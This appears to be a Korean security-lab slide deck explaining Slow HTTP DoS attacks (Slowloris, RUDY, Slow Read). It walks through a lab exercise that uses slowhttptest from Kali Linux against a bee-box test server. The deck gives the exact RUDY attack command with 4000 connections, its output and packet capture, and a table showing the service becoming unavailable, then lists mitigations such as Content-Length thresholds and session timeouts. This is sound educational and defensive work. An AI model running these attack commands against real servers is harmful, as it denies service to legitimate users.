
BCG LAB 보안 연구실 최홍석 |




DoS 공격

- DoS는 Denial of Service의 약자로, 서비스 거부 공격이라는 의미
- 공격 대상 시스템 또는 서버에 과도한 부하를 발생시켜 다른 이들이 서비스를 이용하지 못하도록 방해하는 공격 기법




DDoS 공격이란 무엇일까요?

- DDoS는 Distributed Denial of Service의 약자로 분산 서비스 공격을 의미
- 서비스 중단을 목적으로 공격 대상에게 대용량 트래픽을 전송해 서비스의 가용량을 침해하여 다른 이용자가 서비스를 이용하지 못하도록 방해하는 공격
- 대규모 커뮤니티 집단에서 하나의 웹 사이트를 새로고침 하나로 무 너뜨린 사례도 있음
- -> 연속 새로고침만으로도 무차별적인 트래픽을 전송할 수 있기에 가능한 공격 기법



Slow HTTP DoS

- 공격 대상 서버에 HTTP 요청 패킷의 Header를 변조 해서 동시에 많은 HTTP 연결을 유지하여 서버의 가용 량을 침해하는 DoS 공격 기법
- 서버마다 요청을 처리하는 가용량이 있지만, 해당 기법은 서버에게 요청을 매우 천천히 전송하거나 Header를 변조하여 요청이 끝나도 연결을 끊지 못하도록 하는 공격기법




Slow HTTP DoS

- Slow HTTP Header DoS: 요청 Header의 끝을 의미하는 빈 라인의 개행을 전달하지 않고, 지속적으로 불필요한 Header를 추가하여 연결 상태를 유지하는 공격기법
- Slow HTTP POST DoS: RUDY 라고 불려지는 공격 기법, 헤더 필드의 Content-Length를 비정상적으로 크게 설정한 후, 매우 작은 데이터를 천천히 웹 서버에 전송하여 연결 상태를 유지하여 웹 서버의 가용량을 침해하는 공격
- Slow HTTP Read DoS: HTTP 요청을 전송한 후 Windows 크기를 아주 작게 설정하여 연결 상태를 유지하며 웹 서버의 가용량을 침해하는 공격(무한 대기 상태)

SLOW HTTP	POST	HEADER	READ	ATTACK
다른 명칭	RUDY Attack	Slowloris Attack		
동작	분할 전송	헤더 조작	window size	
목적		웹 서버 DoS		

RUDY ATTACK

- RUDY는 Are You Dead Yet?의 약자로, '너 아직 안 죽었어?'라는 의미를 나타냄
- Slow HTTP DoS 공격 기법 중 POST DoS에 해당
- 개발자의 보안 설정 오류나 App, 프레임워크가 최신 버전이 아닐 경우 취약점을 활용한 공격 기법 중 하나



공격 환경


• bee-box IP [희생자]: 192.168.92.137

• Kali-Linux IP [공격자]: 192.168.43.178

▶공격 시나리오

- Kali-Linux를 활용해 bee-box Server에 Slow HTTP DoS 공격을 수행하여 bee-box Server의 가용량을 모두 차지하여 다른 사용자가 접속하지 못하게 한다.
- 공격 실습에서는 칼리 리눅스의 slowhttptest 도구를 활용 (slowhttptest 도구 -> Slow HTTP DoS 공격 테스트 도구)





RUDY ATTACK

- 공격 실습하기 전, RUDY Attack에 사용되는 패킷에 대해 분석 하기 위해 Kali-Linux에서 WireShark를 실행킨다.
- WireShark를 실행시킨 후, 다음과 같은 필터를 걸어준다.
- -> ip.addr == [bee-box IP] && ip.addr == [Kali-Linux IP]
- 칼리 리눅스에 slowhttptes 도구를 설치한다.


[테스트할 공격 기법 선택]

-H: Slowloris 공격

-B: RUDY 공격

-R: Apache Killer 공격

-X: Slow Read 공격(Slow HTTP Read Dos)



Player • III • 母 闰 包

Player - | | - 母 [1] 回

0

苓 💹 🚞 🍃 🚵 🕒 🗸 1 2 3 4 🍇 🕞 🛭

RUDY ATTACK

- Bee-Box Server에 RUDY DoS 공격을 수행하기 위해 다음과 같은 명령어를 사용했다.
- -> slowhttptest -B -t [임의의 문자열] -c 4000 -u http://[bee-box IP]:80

[공격 기본 설정]

- -t: 요청 시 사용할 메소드 값 (default: Slow HTTP Attack인 경우 GET / Slow HTTP Body Attack인 경우 POST)
- -c: 공격 대상에 연결할 연결 개수 설정 (default: 50)
- -u: 공격대상의 url 설정

```
—(user⊕user)-[~]
 sudo apt-get install slowhttptest
Reading package lists ... Done
Building dependency tree ... Done
Reading state information... Done
The following NEW packages will be installed:
  slowhttptest
0 upgraded, 1 newly installed, 0 to remove and 11 not upgraded.
Need to get 0 B/31.4 kB of archives.
After this operation, 90.1 kB of additional disk space will be used.
Selecting previously unselected package slowhttptest.
(Reading database ... 392282 files and directories currently installed.
Preparing to unpack .../slowhttptest_1.9.0-1_amd64.deb ...
Unpacking slowhttptest (1.9.0-1) ...
Setting up slowhttptest (1.9.0-1) ...
Processing triggers for kali-menu (2023.4.7) ...
Processing triggers for man-db (2.12.0-3) ...
  —(user⊕user)-[~]
```

```
---(user@user)-[~]
--$ slowhttptest -B -t bcglabfighting -c 4000 -u http://192.168.92.137:80
```

RUDY ATTACK

- 해당 명령어를 수행하게 되면 위와 같은 공격 진행 상태가 출력된다.
- connected는 연결된 세션의 개수를 나타내고, service available은 공격 대상의 서비스가 정상적인지 보여준다.


```
slowhttptest version 1.9.0
- https://github.com/shekyan/slowhttptest -
test type: SLOW BODY
number of connections: 4000
URL: http://192.168.92.137:80/
verb: bcglabfighting
cookie:
Content-Length header value: 4096
follow up data max size: 66
interval between follow up data: 10 seconds
connections per seconds: 50
probe connection timeout: 5 seconds
test duration: 240 seconds
using proxy: no proxy

Wed Apr 3 01:36:59 2024:
slow HTTP test status on 0th second:
initializing: 0
pending: 1
connected: 0
error: 0
closed: 0
service available: YES
```

RUDY ATTACK

- 공격을 진행시킨 뒤 확인해보면, 연결된 세션의 개수는 336개, 서비스 상태는 비정상으로 변경됨.
- 실제 bee-box web page를 접속해보면 접속이 무한 로딩됨.

```
http://192.168.92.137:80/
                                  bcglabfighting
                                  66
interval between follow up data: 10 seconds
                                  5 seconds
                                  240 seconds
                                  no proxy
Wed Apr 3 01:40:59 2024:
slow HTTP test status on 240th second:
initializing:
pending:
connected:
                     336
error:
closed:
                     3664
service available:
Wed Apr 3 01:41:00 2024:
Test ended on 241th second
Exit status: Hit test time limit
  -(user⊕user)-[~]
```



bWAPP, an extreme




RUDY ATTACK

- Content-Length가 4096으로 slowhttptest의 명령어 기본 값으로 설정된 것을 볼 수 있고, body 영 역에 랜덤한 문자열이 들어감을 확인
- 첫 번째 줄에 GET이나 POST 같은 정상적인 메소드 가 아닌 slowhttptest 명령어의 -† 옵션으로 지정한 값이 메소드로 들어감

foo=bar&7q7VDhbkCw0utXwW82f7Kg0xP=J5sckpIf8LAX&MJ10Z9u1ZXxN7CsY0GTlQ8r0=a2F0nDYw5nJ4V8Rs
fnwL9mRTNfP3ro&DhpzMxmpTgrsWwUvAyhGrK1R=TS4w3RxZ4mlsMOBq5rBpCwpy&eJ8UKupe0NEc1rHkbcInD9h cy1dc=T6wPP4A2ZyDdQ2IVc&JiD58ANzJzNKlmn5U5xJRTEWl5Txfc=mAff6ftuni7xHkZc2UyBlHG7s9Qfeq6&Z zZTt=02&S=0ShyftI390d&AxjGm04=J7BseMk70w8bznZ9hk3St&CM3=7TI8KTv3jiPsdZhqdo0aT2bY&Wno6liP ExgS2=iiQFmnY0hW&ozcMcBMppM4F3bWpoADITc2=5ghTDHsp5I1XJEAy&pAo2OKi8u3=qRXH6XwpADgXp2ytAb4 &tc6BesEkykpzWtgIoC=YXDy2S2pguaXd0RfUA&BWuZgbKn=rVmzZM5j8cq3I&vKmMfs9Bb1B6EUIjgYulw2CmP5 =TLoET0Rz500UFzRKJ&cHak5=zKHh2ngK5yNvehKW&WgRYRalJRFI7dFqjn=ZSg8C72FLy3rlNN2lcQMji&L=3Q6 CwqtlNAGGQa4bIrUUrdTNH&opEvvIC=zBmNRfolhjCc&f7kxmtmKhYuFnYMm=RSX0g9YCC0&m97xy6Zza0T8=1X3 dH96I&JbzSivSkciXbJmfj7J4BmvvadD=k9sEIJ3Yppq0FMjgVJB4&V3X0DEDN7V7QrUSjmQi0tekU15QJm=s7&E z32aRjuL2EbB9JK5ct4rGa9VkVmF=qcBhUbHTTP/1.1 501 Method Not Implemented Date: Tue, 02 Apr 2024 16:37:15 GMT Server: Apache/2.2.8 (Ubuntu) DAV/2 mod_fastcgi/2.4.6 PHP/5.2.4-2ubuntu5 with Suhosin-Pa ch mod_ssl/2.2.8 OpenSSL/0.9.8g Allow: GET,HEAD,POST,OPTIONS,TRACE Content-Length: 396 Connection: close Content-Type: text/html; charset=iso-8859-1
HTML PUBLIC "-//IETF//DTD HTML 2.0//EN" <html><head> <title>501 Method Not Implemented</title> </head><body> <h1>Method Not Implemented</h1> bcglabfighting to /index.html not supported. </body></html>
25 client pkt(s), 1 server pkt(s), 1 turn(s).
Entire conversation (1951 bytes) Show data as ASCII Stream 10
Find: Find No. 2015 Find No.

RUDY ATTACK

 Body 영역의 길이를 보면 4096 bytes가 되지 않고 몇 백 bytes 정도 되기때문에, 서버는 Content-Length 헤더의 값만큼의 데이터를 받을 때까지 연결 유지



Report 결과

Test parameters

Test type SLOW BODY

Number of connections 4000

Verb bcglabfighting

Content-Length header value 4096

Cookie

Extra data max length 8


Interval between follow up data 100 seconds

Connections per seconds 200

Timeout for probe connection 5

Target test duration 240 seconds
Using proxy no proxy

Test results against http://192.168.92.137:80/



	А	В	С	D	E	F	G
1	Seconds	Closed	Pending	ConnectedS	Service Ava	ailable	
2	0	0	1	0	4000		
3	1	0	13	143	4000		
4	2	0	169	147	4000		
5	3	0	320	154	4000		
6	4	0	461	173	4000		
7	5	0	602	188	4000		
8	6	0	736	208	4000		
9	7	0	847	256	4000		
10	8	0	955	302	4000		
11	9	0	1067	336	4000		
	10	U	1210	J40	U		+
13	11	0	1366	346	0		
14	12	0	1520	346	0		
15	13	0	1674	348	0		
16	14	0	1823	348	0		
17	15	0	1971	348	0		
18	16	0	2123	350	0		
19	17	0	2277	350	0		
20	18	0	2433	350	0		
21	19	0	2589	350	0		
22	20	0	2739	351	0		
23	21	0	2889	352	0		
24	22	0	3043	352	0		
25	23	0	3195	353	0		
26	24	0	3347	354	0		
27	25	0	3500	354	0		
28	26	0	3646	354	0		
29	27	0	3644	356	0		
30	28	0	3644		0		
31	29		3644		0		

Slow HTTP DoS 대응방안

- 과거 도구는 Content-Length를 설정해서 그 이 상을 요구하면 차단이 가능했지만, 최근 툴에서는 무의미
- 연결 Time out 설정으로 일정 시간 이상 연속된 데이터를 보내지 않는 접속자에 대해 차단

(2) 대응 방안

- ① Content-Length 확인 및 임계치 설정
- Content-Length 및 실제 인입 Packet Size를 임계치로 설정하여 차단(Content-Length가 설정한 크기보다 큰 POST 패킷이 인입될 때 지정된 시간동안 지정한 크기 이하의 패킷이 n개 이상 확인될 경우 차단하도록 설정)
- ② Session Timeout 설정
- 일정시간 이상동안 연결을 유지하고 있는 요청을 차단하는 설정 적용 (Session Timeout = 60초 : 60초 이상 지속적으로 연결을 유지하고 있는 세션 종료 및 IP 차단)

DDoS 공격 대응 가이드

61



3件21日上。